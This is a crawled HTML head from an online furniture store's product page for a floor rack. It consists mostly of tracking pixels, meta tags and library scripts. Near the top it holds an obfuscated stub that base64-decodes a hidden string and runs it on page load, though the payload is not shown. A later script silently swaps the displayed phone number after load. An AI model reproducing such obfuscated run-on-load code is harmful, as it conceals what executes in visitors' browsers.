

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sawyertwain.com/paxton-floor-rack/
body_size: 34941
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Paxton Floor Rack | Plank &amp; Hide | Sawyer Twain</title>
        <meta property="product:price:amount" content="319" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.sawyertwain.com/paxton-floor-rack/" /><meta property="og:site_name" content="Sawyer Twain" /><meta name="keywords" content="Plank &amp; Hide, Luxury Game Room Furniture, Sawyer Twain, Paxton Floor Rack, Accessory"><meta name="description" content="Plank &amp; Hide Paxton Floor Rack accessory crafted with premium materials for design-forward homes. Includes white-glove delivery. Available at Sawyer Twain."><link rel='canonical' href='https://www.sawyertwain.com/paxton-floor-rack/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Paxton Floor Rack" />
<meta property="og:description" content="Plank &amp; Hide Paxton Floor Rack accessory crafted with premium materials for design-forward homes. Includes white-glove delivery. Available at Sawyer Twain." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-2684pxp0db/products/5228/images/27617/Floor_rack_Sable_1__25933.1630502463.500.750.jpg?c=2" />
<meta property="fb:admins" content="sawyertwain" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         
        
        <link href="https://cdn11.bigcommerce.com/s-2684pxp0db/product_images/Sawyer-Twain-Favicon-2.png?t&#x3D;1590088059" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta property="og:type" content="website">
        <meta property="og:site_name" content="Sawyer Twain">
        <meta property="og:title" content="Game Room Furniture | Free Shipping in the US | Sawyer Twain">
        <meta property="og:url" content="https://www.sawyertwain.com/">
        <meta property="og:image" content="https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png">
        <meta property="og:description" content="Find quality bar &amp; game room furniture, including pool, shuffleboard, and ping pong tables, at Sawyer Twain. Shop today for high-quality, luxury brands.">
        <script>
            Function(window.atob('[base64]'))();
  
        </script>
         <script class="important" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/sawyertwain_custom.js"></script>
         
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-2684pxp0db" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://www.gstatic.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce/" crossorigin><link rel="dns-prefetch preconnect" href="https://widget.privy.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn.livechatinc.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://www.googletagmanager.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn.taboola.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://connect.facebook.net/" crossorigin><link rel="dns-prefetch preconnect" href="https://instant.page/" crossorigin><link rel="dns-prefetch preconnect" href="https://widget.trustpilot.com/" crossorigin>
        

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7COverpass:400,700%7CBebas+Neue:400%7CRoboto:700%7CRoboto+Condensed:700&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/dist/theme-bundle.font.js"></script>
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/css/theme-7379a860-d858-013e-67aa-46fdd62796eb.css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '558584021214671');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '558584021214671', {"external_id":"fd15b4c5-4f18-44bd-abaf-ed8aca2eb2e7"});
fbq('set', 'agent', 'bigcommerce', '558584021214671');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=558584021214671&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-EJ2CKWS5CW');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-EJ2CKWS5CW';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-EJ2CKWS5CW', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="facebook-domain-verification" content="6tvkjswk65biwdvbiww65fqq5r8sky" />
<meta name="p:domain_verify" content="af34293c20f605da2307bcaa9f8e47c5"/>
<meta name="msvalidate.01" content="140BC3720673F93AE18E0DD371F81F5E" />
<meta name="google-site-verification" content="lCRkE5CJ8U2mA0iO5ICGDvLnJS__Fedayten9wc9_aQ" />
<meta name="google-site-verification" content="tdKBXneTT0SnDNCXgOz9gey9MSyhD_2DZSr15V0O4Vg" />

<!-- Global site tag (gtag.js) - Google Ads -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-810657212"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-810657212');
</script>

<script data-cfasync="false">window.ju_num="30D38BD6-0DFB-43A3-A911-44E3A97E6EE7";window.asset_host='//cdn.justuno.com/';(function(i,s,o,g,r,a,m){i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');</script>

<script data-adroll="bigcommerce-manual-placed-adroll-pixel" type="text/javascript">
    adroll_adv_id = "YRXUXZPBKZH5PBZI2JXULV";
    adroll_pix_id = "TOIKHUBUIFH47NNVI3LUWB";
    adroll_version = "2.0";
    (function(w,d,e,o,a){
     w.__adroll_loaded=true;
     w.adroll=w.adroll||[];
     w.adroll.f=["setProperties","identify","track"];
     var roundtripUrl="https://s.adroll.com/j/" + adroll_adv_id + "/roundtrip.js";
     for(a=0;a<w.adroll.f.length;a++){
     w.adroll[w.adroll.f[a]]=w.adroll[w.adroll.f[a]]||(function(n){return function(){w.adroll.push([n,arguments])}})(w.adroll.f[a])};e=d.createElement("script");o=d.getElementsByTagName("script")[0];e.async=1;e.src=roundtripUrl;o.parentNode.insertBefore(e, o);})(window,document);

    adroll.track("pageView");
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NT6V52V');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NT6V52V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Event snippet for Purchase (1) conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-810657212/E0_RCPzCkeUDELzLxoID',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': ''
  });
</script>
<!-- Event snippet for Purchase (1) conversion page  ends-->

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":null,"gtin":null,"weight":{"formatted":"25.00 LBS","value":25},"base":true,"image":null,"price":{"without_tax":{"formatted":"$319.00","value":319,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script>var _d_site = _d_site || '759AD76F7C431752DAD0E828';</script><script type="text/javascript">
/*! lazysizes - v4.0.1 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("CustomEvent");return e||(e={}),e.instance=c,h.initCustomEvent(d,!f,!g,e),a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?e({reevaluate:!0,elements:[b]}):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=125,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&d.ricTimeout?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d&&m?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:300};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/glebot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});
</script><script>
</script><script src="" ></script><script
  async
  src="https://na-library.klarnaservices.com/lib.js"
  data-client-id="c384aeb3-8d6c-5b57-8334-23dbba1a0498"
></script><script type="text/javascript">
!function(e){
	if(!window.pintrk){
		window.pintrk=function(){
			window.pintrk.queue.push(Array.prototype.slice.call(arguments))
		};
		var n=window.pintrk;n.queue=[],n.version="3.0";
		var t=document.createElement("script");t.async=!0,t.src=e;
		var r=document.getElementsByTagName("script")[0];
			r.parentNode.insertBefore(t,r)
	}
}("https://s.pinimg.com/ct/core.js");
pintrk('load','2613090757959', { em: '', });
pintrk('page');
pintrk('track', 'pagevisit');

pintrk('track', 'addtocart', {
   value: 319,
   order_quantity: 1,
   currency: 'USD',
	product_id: 5228
});
</script><script>
 pintrk('track', 'pagevisit', {
   product_id: 5228
 });
</script><script>
	setTimeout(function(){
        document.querySelectorAll("a").forEach(item => 
    	{
     if(item.innerHTML === '844-278-5350'){
         item.setAttribute('href' , 'tel:800-503-0531')
         item.innerHTML ='800-503-0531'
            console.log(item)
     }
    }) ;
    }, 1000)
    
    setTimeout(function(){
        document.querySelectorAll("a").forEach(item => 
    	{
     if(item.innerHTML === '(844) 278-5350'){
         item.setAttribute('href' , 'tel:800-503-0531')
         item.innerHTML ='800-503-0531'
            console.log(item)
     }
    }) ;
    }, 1000)
     setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === 'Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com&nbsp;'){
         
         item.innerHTML ='Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com&nbsp;'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === '<strong>FREE SHIPPING USA</strong> : Each order will be processed within 48 to 72 hours after your order is placed. Feel free to reach out to a Sawyer Twain representative if you have any questions. <br><br><strong>Contact us:</strong><br><br>Sawyer Twain <br>844-278-5350<br>sales@sawyertwain.com'){
         
         item.innerHTML ='<strong>FREE SHIPPING USA</strong> : Each order will be processed within 48 to 72 hours after your order is placed. Feel free to reach out to a Sawyer Twain representative if you have any questions. <br><br><strong>Contact us:</strong><br><br>Sawyer Twain <br>800-503-0531<br>sales@sawyertwain.com'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === '<strong>Contact us:</strong><br><br>Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com'){
         
         item.innerHTML ='<strong>Contact us:</strong><br><br>Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("span").forEach(item => 
    	{
     if(item.innerHTML === '<br><strong>Contact us:</strong><br><br><span>Sawyer Twain</span><br><span>844-278-5350</span><br><span>sales@sawyertwain.com</span>'){
         
         item.innerHTML ='<br><strong>Contact us:</strong><br><br><span>Sawyer Twain</span><br><span>800-503-0531</span><br><span>sales@sawyertwain.com</span>'
            console.log(item)
     }
    }) ;

    }, 1000)
    
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === 'All questions welcome and encouraged!<br>Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com&nbsp;'){
         
         item.innerHTML ='All questions welcome and encouraged!<br>Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com&nbsp;'
            console.log(item)
     }
    }) ;

    }, 1000)
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-810657212"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-810657212', { 'allow_enhanced_conversions':true } );
</script>
